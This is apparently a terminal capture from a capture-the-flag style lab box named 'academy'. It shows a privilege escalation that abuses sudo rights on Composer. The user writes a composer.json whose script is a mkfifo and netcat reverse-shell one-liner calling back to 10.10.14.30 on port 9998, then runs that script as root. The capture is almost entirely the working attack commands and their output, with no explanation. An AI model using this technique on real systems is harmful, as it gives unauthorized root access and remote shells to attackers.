 Parrot Terminal
File Edit View Search Terminal Help
mrb3n@academy:~$ TF=$(mktemp -d)
mrb3n@academy:~$ echo '{"scripts":{"x":"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.30 9998 >/tmp/f"}}' >$TF/composer.json
mrb3n@academy:~$ sudo composer --working-dir=$TF run-script x
[sudo] password for mrb3n:
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/
lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator),
 /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.30 9998 >/tmp/f